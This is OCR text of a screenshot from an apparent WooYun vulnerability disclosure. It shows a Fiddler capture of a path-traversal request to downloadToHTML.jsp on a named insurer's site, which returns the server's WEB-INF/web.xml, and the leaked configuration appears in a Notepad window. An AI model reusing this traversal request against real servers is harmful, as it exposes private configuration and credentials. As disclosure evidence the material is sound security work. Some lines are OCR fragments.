 RawFile.htm - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?xml version="1.0" encoding="UTF-8"?>
<web-app version="2.4" xmlns="http://java.sun.com/xml/ns/j2ee"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://java.sun.com/xml/ns/j2ee
http://java.sun.com/xml/ns/j2ee/web-app_2_4.xsd">
<servlet>
<servlet-name>log4j-init</servlet-name>
<servlet-class>com.filter.Log4jInit</servlet-class>
<init-param>
<param-name>log4j</param-name>
<param-value>/WEB-INF/classes/log4j.properties</param-value>
</init-param>
<load-on-startup>1</load-on-startup>
</servlet>
<mime-mapping>
<extension>htm</extension>
<mime-type>text/html;charset=gb2312</mime-type>
</mime-mapping>
<servlet>
<servlet-name>getProduct</servlet-name>
<servlet-class>com.filter.getServlet</servlet-class>
</servlet>
<servlet-mapping>
<servlet-name>getProduct</servlet-name>
<url-pattern>/suggest/getProduct</url-pattern>
</servlet-mapping>
<listener>
<listener-
class>com.sinosoft.model.service.impl.SysTimerListener</listener-class>
</listener>
<resource-ref>
<res-ref-name>jdbc/HLSugPool</res-ref-name>
<res-type>javax.sql.DataSource</res-type>
Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
fe.com/product/benefitshow/suggest/downloadToHTML.jsp?Path=/..\/..\/WEB-INF\/web.xm
cation/xhtml+xml, */*
(compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0)
eflate
m
UPflvtm2Wj3MCO1oVIjz3XGrcTrKy36gq8so2IL2MyQFvaS!1246279549
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth
Caching Cookies Raw JSON XML
HTTP/1.1 200 OK
Date: Wed, 01 Jun 2016 14:21:37 GMT
Server: Apache
X-Frame-Options: SAMEORIGIN
Content-Disposition: attachment; filename=1.txt.html
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: APPLICATION/OCTET-STREAM
Content-Length: 2199
<?xml version="1.0" encoding="UTF-8"?>
<web-app version="2.4" xmlns="http://java.sun.com/xml/ns/j2ee"
Find... (press Ctrl+Enter to highlight all) View in Notepad
Capturing All Processes 1 / 1,194 http://www.e-chinalife.com/product/benefitshow/suggest/downloadToHTML.jsp?Path=/..\/..\/WEB-INF\/web.xml&titleDoc=1.txt
www.wooyun.org